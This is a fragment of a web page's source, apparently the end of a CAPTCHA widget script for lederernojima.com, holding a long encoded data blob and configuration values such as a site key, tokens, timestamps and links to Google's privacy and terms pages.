tcOpI8KZXsKmJsOQwrh6wq0vT08wGVV9wqc2w7BBw4AhTDHDoMKzbcOJw6xHwofCscKdw7LCqEBvwr/CjcKRDcKGwq/[base64]/[base64]/Dnw8Tw5XChH3DpcOwV8KSwrRrwq/DucKCwqg5wqHClMKww7wBw5BkwqrDi8OQw53Ct3jDgAjCr8KjbiTCvsKoJsOMwp/[base64]/[base64]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[base64]/DjcKCwoNwwoB2wqZjwqcUdHnDgMKDwrF2HcOkYMK/wp5jfV5+DkFeCsOdw6Flw7XCgnFNwrHDhHtEWcKwOMKFSMKtRsKiw7J2H8OQw74/wrjCvD0awo99McK2wpFrJyVBw78icXHCl2BYwoRXE8O4w4zCusKgOWNhwpF9RGDCqAnDlMKaw4MZwqdBw7fDpVrCicKSwpTDmsOidSEnwqvCokzCsMK3VwzDvsKIYMKawoTDnSHCv8OoVMOCMznChXxswqfCrcKEc8OXw7nCr8O/[base64]/CuEVtbmzDnsO5w5jCuwvCuQ/Dv1/CjMOzFztXUcKVez5uwpdFwpjCv8OmGMKONcKre3tRwrXCq3AIOsKnw6fCl8KHNMK9w5XDkcKHXytdBMOyJ8KBwqHCh0LCksK3S2fDr8OXS3jCm8OdWgpuwr97wol9wrrCsG/CqsObw785JcOBG8KMbcK0YMOSH8O/TMK1VMKCwpUCw5EzwrgOw51RHMKyIl/CksKQNzA4GUI3RsKcOcKIJsKSwopGYkvCuFTCln7DnMO4w5d6HErDkMKdw6XCt8OKwrHDrsOjw71DA8KuMx5Vwp/CicOMGjjDtHh6bcKJJGrDo8KOwolnNMK+wqJiwoHDt8O3F0ksw4fCp8KUA0QrwovDlQTDjRDDisOTEsK3CygLw6zDlCHDrSPDtzNiw55UNsOew6nDlDpowpBJwocCVMOzwqoPHi/DoDjCicKJwpNWDsK+w4lDw61twqRjw69bwrw2w4nCvsKwEn/Ct1dhw7sUwrzDiWfDv2omw4VewqhVw7EOwrDCvAIJMsOsQsKvw6PCoMK3w6BjwqfDvcOgwo3DvlwIwrorwr3DviDCpWnDsVnCriHCqcOfw5/Dp8O/fSZ/wrstwp/DqW/CssO7wpzDuD4Hf3nDk8K7ZCwlWcKnbTw9wqDDjyLCk8KhNlnCvcOECcKTw4vCssOHw6TDjsOuwpfCmhdxwr0SfMKYwogdw6pewrjCp1rCk8OaXn3Co8OpLm7CncO7cnllI8OXUsKIwoDCo8Opw5bDgEEJcGHDrsKmwo1rwq/DhGvCpsKzw6jDicO4wqwww4vDo8KVWwPDhAdYUCTDgjFRw4x3YUvDkDXCv8KAWDzDu8K0wqYyBxt0CcO+OsKRw67Dt8KQwozCuEobfkzCjMOlHMK8wpB/R1fCm8KWwpfDogU9dCjDuMOvdMKowrzCtHJlwptMw5nCvsOFMMOcw7fCgnjCtQIDw5bDoDJVwo3Dn8KywpPCtcKYfMKBwoLDlULCg3DCoV4jwp/Dj3rCrMK0PXgEc8O1w57Dmn5OOwXDkMO/EsKcw73DpCrDocK2EMObAlJRYMOxbMOTYwQjRsOrDMKew4XChsKdw5fDqAtew4ZCw6DDjMOjIcK2UMKjSMOBMcOcVcKNwq/DlTLChE3DqlBuesORw6zDgsKlwq/Dj8KPIcOIwoXDthAzEiXDhXrDgRMUC8OIw6fCqnfCrWRvD8OJwoA8wphCd3/DsXQ5UcK+w5rCrsOIw7ppcMKyFsKgw49awoYAwpbDl8KcwrkbXUDClcKlwo0Swr8TL8O9WMKfw5TDhCEnd8O4K8KHw57DoMOVaw91w7HDqCLDvAvCuFB9XlExFiXDgsOxKQExwpLCsmHCtH/[base64]/CsMOFw5XDqsKmw5UtTMKrIsOMU8O5N2Vnw5ErH3zCp8Kow4dUw6gQYgBrwrzDgBbDpsOnw5xzwohZdsOMNcKHwqkxw6otw4zDhQzDkMKOMD5owrjDgDHChUHCpl7DllLDmx3Cm8OAwq1/XMOOUlhhPsKWFcKyFCkfBizClmnDgsKOw5vCrgYFwrEoZVUSw64Uwol6wqLCvGLCr019w6xdYVXCmMOKw5zCn8Ona01bWMOIB3kjw5pKYcKZBMO4QMKZw69zw5bCjMOYw7Zsw69sd8OSw4jCvCXDtRdmw7PDn8OoIcKSw71gE3PCkR7CtsKyG8OwIsKbEA/CoRUiEcK8wr/CjMOpwpVHwqzCuMK8PcKMA3EnJsOkEiZFbn3CgcKzw7EGwpzDsDvDmcKDVcKqw7JYZsOpw4nCqMK+WTPDmmXCi8K+YcOswovCqSHChAMPHsOiAsK5wr/[base64]/ClkzDpGHDnMKTLMO+ZcKsw6ZPKcKPXcObwp0NwqRlJHoVTMOFVnTCqcK4wr/DqMK+w57CpcO3H8Kkb8OAUsOxN8OAwqx/woTDkAbDoH9qbW3Ds8K7JWDCvg4lWH/[base64]/[base64]/Cp2TCn8KKTA4YwosBA8O+dybDp8KpXAlCw4nCgcKULlJpJsK1wptPLAl8WMOgak3CrFLDnC10REjDvQUHw4NvwoQcKwMFal7DlcOwwoEVacO6BD5TbsKNfnplw6YXw4DCkTBfQErDnQ3DnsKjCsKmwqHDs0xgeMOhwoVcdsOePibDnVMJPnUrFV/Ct8O1w4TDt8KfwpLCusOKWsKpfWgVwr7Cv1ZWwp0Sb8KjaFXCnsOrwojCicOtwpPDgsOgNMOIMcONw5zDgnbCocKWw68Pf0pywobDm8OKcMKLFcKYHMKXwpQFDkw4fRpka2jDuUvDpGvCoMKZwpvCjW7DusO8QcKNdcOZNjIjwpI+GE0rw5cVwpXCp8O4wp9/Y0bDvsKjwrvCvVjDj8ONwoZXIsOYwqpsC8OsVj3CgS1vwqNdYhLDpWTCtSzCq8K3H8K+DnzDjMOuwq7DnG56w5nDl8O6wpvCtsK9e8KrPUt5SMKnw6pIWjXDv3nCrF7Co8O/GgAdwpcMJxlJB8O7woDCqMOoNlfCnRozGTEANHnDmFIMbzvDtlPDryV4H3LClMOcwqLDkcKnwpjCjnAvw6DCo8KRw4MwBsOXZMKGw5ITw4V0w43DscOIwqhEMnxtUcKeRyASw4NKwpxxaChSdAjCiXzCvsKqwoprOBc3wr3CtsOKw6oUw7jDncOow5MbAMOqGGLDhSQ/QzDDlXHDoMOqwqgOwqJyHid2wrnCvSB5fgx3O8OUw4XDjx7DiMKQBsODKEZ9fyPCu0bCscO1w4bCrBLCl8KbFcKsw58Gw6fDq8KSw5BkCcO1NcKyw7PClAVGFBXDoCzCuzXDvcKnecK1BSkjw7hRBk/Ct8KvYcKDw6UJwr0Xw7s4wpTDjsONwrLDmWU3GS3DlcOIw4jDh8OXwoPDhBB4wrRbwo7CrCXCn8KHIsKmwoHDqcOdR8OyeSQrBcOWw4/DsivCjMKeZMKyw4okwrodw7zCu8OpwrzDsybChMKSCsOrwoXCpcOSM8KXw4x4w7Ilw5VsFMKJw55rwrELTVfCo2PCocOfXcOjwobDoFXCnilccW/DosOlw7XDusOfw7fCn8OIwrnDiGbCtmk6w5NFw4PDvsOvwpzDgcOTw5fCkgXDocKeMHZkMg58w4nDqT/DicKyasOYJcOlw5/Cs8OqFcK9w6TCmFjDmcOVaMOqOzDDn10Dwr4rwphxesKwwqHCoSEUwopNHz9swpvCtmvDlMKVBsOmw6HDtgEtXiXDnmJKcEDDn2Zkwq19SsOswotDPcKYwpg/wrQmP8KmXcO2wqbCp8KXw4kVOFLCk33ClXAyQ3E1w51OwrzCrMKHw5ooY8OTw6vCkC3CmHPDogDCh8KrwqNZw5TDiMOjVcOedcK5wpclw6QTGBfDs8K9wonDlcKSL0/[base64]/Ds8KAVsKtUDTDjAlAwrTCpsKAw44FUQZJw6fCu8OVSS4BwqfDgsKFAMO9w7zDmCdaRkXCucKOVMKyw43DohfChMO9wrrDicOOSG94VMKawp0Owr3Ch8KgwoPDuTfClMKJw7QoUMOWwqMlLsOCwqhcF8KDO8K1w4Z1PsKbOcOjwq7CnlkBw4RQwrAewqkbA8KlwoA\\u003d\x22],null,[\x22conf\x22,null,\x226LfqKCQdAAAAAKdWB2In3PWbAQOJWW5fCC-zCkuV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,155],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.lederernojima.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kpPEhj3F6Ldxnm2ncluJqVPQjWU0bhHROHlASweHYaY\\u003d\x22,1,0,null,1,1768173156591,0,0,[98,200],null,[41,221,166],\x22RC-ZvRGNyDqKePbSA\x22,null,null,null,null,null,\x220dAFcWeA6nlxS26Kk17se2UAT5OoJyHj_GxYHKwBpDB_Dle7eZxmEdR_JF0Da55GDraHk0IBmBE7KJFm9vCWZgcmcPjMftxOmcEA\x22,1768255956774]");
    </script></body></html>